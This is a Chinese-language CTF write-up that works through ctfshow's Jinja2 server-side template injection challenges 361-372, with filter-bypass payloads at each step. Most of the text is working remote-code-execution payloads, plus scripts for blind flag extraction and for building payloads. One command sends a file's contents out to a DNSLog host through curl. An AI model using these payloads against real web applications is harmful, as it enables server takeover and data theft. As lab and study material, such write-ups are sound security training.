ctfshow-ssti
对ssti一直是粗略的了解,这里做点题巩固一下
简单来说,SSTI 的最终目的是能够逃逸出 Jinja2的沙盒,然后执行任意的python代码。如果能够获取到 builitins 也就能得到了 python 的内建对象,也就可以调用 python 的任意内建函数了
在此之前可以看一下: 总结 - ctf中flask的ssti(一) - Morouu的大狗窝 ●'◡'● (morblog.cc)
361
无过滤
?name={{''.__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
362
上题的方法用不了了,{{''.__class__.__mro__[1].__subclasses__()[132]}},过滤了os._wrap_close
可以用{%%}来进行遍历和条件判断,让它指向os._wrap_close
{% for i in ''.__class__.__mro__[1].__subclasses__() %}
{% if i.__name__=='_wrap_close' %}
{% print i.__init__.__globals__['popen']('cat /flag').read() %}
{% endif %}
{% endfor %}
或者是利用已有函数找到__builtins__,然后直接直接从 __builtins__ 的内置对象中取内置的 eval 函数
{{config.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}
当然还有很多rce的方法,self、request等等都可以
363_过滤引号
上面的又用不了了,发现是过滤了单引号和双引号
可以用request绕过:
a=os&b=popen&c=cat /flag&name={{url_for.__globals__[request.args.a][request.args.b](request.args.c).read()}}
也可以用字符串拼接,不过太麻烦了,可以写脚本跑一下出payload,但我太懒了
?name={{config.__str__()[num]}}
然后拼接即可,拼接获得os:?name={{url_for.__globals__['os']}}
{{url_for.__globals__[(config.__str__()[2])%2B(config.__str__()[42])]}}
也可以先把chr给找出来,然后用chr进行字符串拼接,比上面那种方便些:
{% set chr = url_for.__globals__.__builtins__.chr %}
{% print url_for.__globals__[chr(111)%2bchr(115)] %}
364_过滤args
过滤了args,本来想要post:
?name={{url_for.__globals__[request.form.a][request.form.b](request.form.c).read()}}
然后post传a=os&b=popen&c=cat /flag,但是爆405了,看来post方法不被允许

改用cookie传值(其实values也可以):
/?name={{url_for.__globals__[request.cookies.a][request.cookies.b](request.cookies.c).read()}}
cookie:a=os;b=popen;c=cat /flag
365_过滤中括号
过滤了引号、中括号和args,cookiers仍然可用
中括号可以换成.,因为jinja2对它俩的解析方式其实一样
还可以用__getitem__、或者利用index()配合遍历判断,都可以
/?name={{url_for.__globals__.os.popen(request.cookies.c).read()}}
c=cat /flag
366_过滤下划线
在之前的基础上过滤了下划线,绕过用request或者attr都可以
/?name={{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.c).read()}}
a=__globals__;c=cat /flag
367_过滤OS
把os当做参数传入即可,这里我用cookie会爆500,很奇怪,直接改用values:
/?a=__globals__&b=os&c=cat /flag&name={{(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read()}}
368_过滤双花括号
/?a=__globals__&b=os&c=cat /flag&name={% print(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read() %}
看了一下feng师傅的wp,还可以盲注,学到了:
原理是open('/flag').read()会将整个文件回显,而open('/flag').read(i)则是返回读出的i个字符,再利用判断进行匹配即可:
import requests
url="http://0c3d170c-43cb-4ee2-a344-476e4311e42f.challenge.ctf.show:8080/"
flag=""
for i in range(46):
for j in "abcdefghijklmnopqrstuvwxyz0123456789-{}":
params={
'name':"{{% set a=(lipsum|attr(request.values.a)).get(request.values.b).open(request.values.c).read({}) %}}{{% if a==request.values.d %}}hhh{{% endif %}}".format(i),
'a':'__globals__',
'b':'__builtins__',
'c':'/flag',
'd':f'{flag+j}'
}
r=requests.get(url=url,params=params)
if "hhh" in r.text:
flag+=j
print(flag)
if j=="}":
exit()
break
369_过滤request
'm'+'o'
'm'~'o'
('m','o')|join
['m','o']|join
{'m':a,'o':a}|join
dict(m=a,o=a)|join
request被过滤了,这时候就要自己拼接字符啦,因为下划线被过滤了,__str__()用不了,改用过滤器string来输出字符串,然后用过滤器list将其分割输出:{% print config|string|list %}
然后利用pop()搭配lower()来遍历输出小写字符:{% print (config|string|list).pop().lower() %}
那就要构造:
{% print (lipsum|attr(__globals__)).get(os).popen(cat /flag).read() %}
写脚本跑一下:
import requests
def mdpl(payload):
url = "http://fb671a45-884e-4552-9390-97a85a0a63f2.challenge.ctf.show:8080/"
result = ""
for j in payload:
for i in range(1000):
params = {
'name': "{{% print (config|string|list).pop({}).lower() %}}".format(i)
}
r = requests.get(url, params=params)
# print(r.text.find('<h3>'))
num = r.text.find('<h3>')+4
stra = r.text[num]
if stra == j:
# print("(config|string|list).pop({}).lower() == {}".format(i, j))
result += "(config|string|list).pop({}).lower()~".format(i)
print(result)
break
return result
payload1 = "__globals__"
payload2 = "os"
payload3 = "cat /flag"
end = "{{% print (lipsum|attr({})).get({}).popen({}).read() %}}".format(mdpl(payload1).strip('~'), mdpl(payload2).strip('~'), mdpl(payload3).strip('~'))
print(end)
payload:
{% print (lipsum|attr((config|string|list).pop(74).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(6).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(2).lower()~(config|string|list).pop(33).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(42).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(74).lower())).get((config|string|list).pop(2).lower()~(config|string|list).pop(42).lower()).popen((config|string|list).pop(1).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(23).lower()~(config|string|list).pop(7).lower()~(config|string|list).pop(279).lower()~(config|string|list).pop(4).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(6).lower()).read() %}
法2
本来是想只跑被过滤的字符,但是发现引号被过滤了,利用引号拼接字符的方法就行不通了,
不过从羽师傅那学到可以用这样的形式进行拼接:
{% set a=dict(o=a,s=a)|join %}这样得到的a就是将该字典的键名拼接后的值,也就是os,这样的拼接无需单引号
参考羽师傅写个payload:
{% print (lipsum|attr(__globals__)).get(__builtins__).open('/flag').read() %}
{% set a=(config|string|list).pop(74)%}
{% set glob=(a,a,dict(globals=a)|join,a,a)|join() %}
{% set bult=(a,a,dict(builtins=a)|join,a,a)|join() %}
{% set b=(lipsum|attr(glob)).get(bult) %}
{% set chr=b.chr %}
{% print b.open(chr(47)~chr(102)~chr(108)~chr(97)~chr(103)).read() %}
370-过滤数字
这题ban了数字,可以用以下方式来获得数字(by总结 - CTF中的SSTI0x01 | Morouu的大狗窝 ●'◡'● (morblog.cc))
{}|int # 0
(not{})|int # 1
((not{})|int+(not{})|int) # 2
((not{})|int+(not{})|int)**((not{})|int+(not{})|int) # 4
((not{})|int,(not{})|int)|sum # 2
((not{})|int,{}|int)|join|int # 10
(-(not{})|int,{}|int)|join|int # -10
'aaxaaa'.index('x') # 2
((),())|count/length # 2
((),())|length # 2也可用全角数字和一些一些 unicode 字符代替正常数字
٠١٢٣٤٥٦٧٨٩
𝟢𝟣𝟤𝟥𝟦𝟧𝟨𝟩𝟪𝟫
𝟘𝟙𝟚𝟛𝟜𝟝𝟞𝟟𝟠𝟡
𝟶𝟷𝟸𝟹𝟺𝟻𝟼𝟽𝟾
𝟬𝟭𝟮𝟯𝟰𝟱𝟲𝟳𝟴𝟵看羽师傅有个半角转全角的代码,记一下,或者输入法换全角也可以打出来
def half2full(half):
full = ''
for ch in half:
if ord(ch) in range(33, 127):
ch = chr(ord(ch) + 0xfee0)
elif ord(ch) == 32:
ch = chr(0x3000)
else:
pass
full += ch
return full
t=''
s="0123456789"
for i in s:
t+='\''+half2full(i)+'\','
print(t)
用unicode字符替换:
{% set a=(config|string|list).pop(𝟳𝟰)%}
{% set glob=(a,a,dict(globals=a)|join,a,a)|join() %}
{% set bult=(a,a,dict(builtins=a)|join,a,a)|join() %}
{% set b=(lipsum|attr(glob)).get(bult) %}
{% set chr=b.chr %}
{% print b.open(chr(𝟰𝟳)~chr(𝟭𝟬𝟮)~chr(𝟭𝟬𝟴)~chr(𝟵𝟳)~chr(𝟭𝟬𝟯)).read() %}
或者麻烦一些构造,这里偷懒就不演示了--
((not{})|int,(not{})|int)|sum # 2
(config|string|list).index(x) # 2
{% set one=(dict(c=z)|join|length) %} # 1
{% set two=(dict(cc=z)|join|count) %} # 2,length、count都可以
371-过滤print
这里把print过滤掉了,本来想curl反弹shell的,但是搞了好久自己的z主机都不行,最后借DNSLog Platform带出来了
curl `cat /flag`.aorcwf.dnslog.cn
{% set xh=(config|string|list).pop(𝟳𝟰) %}
{% set kg=(()|select|string|list).pop(𝟭𝟬) %}
{% set point=(config|string|list).pop(𝟭𝟵𝟭) %}
{% set mh=(config|string|list).pop(𝟭𝟰) %}
{% set xg=(config|string|list).pop(-𝟲𝟰) %}
{% set glob=(xh,xh,dict(globals=a)|join,xh,xh)|join() %}
{% set fxg=((lipsum|attr(glob))|string|list).pop(𝟲𝟰𝟯) %}
{% set geti=(xh,xh,dict(getitem=a)|join,xh,xh)|join() %}
{% set ox=dict(o=z,s=z)|join %}
{% set payload=(dict(curl=a)|join,kg,fxg,dict(cat=a)|join,kg,xg,dict(flag=a)|join,fxg,point,dict(aorcwf=a)|join,point,dict(dnslog=a)|join,point,dict(cn=a)|join)|join %}
{%if ((lipsum|attr(glob))|attr(geti)(ox)).popen(payload)%}na𝟬h{%endif%}
372-过滤count
用上题的payload依然可行,看师傅们的wp说是过滤了count,改用length即可,因为我这里用的是全角数字,也绕过去了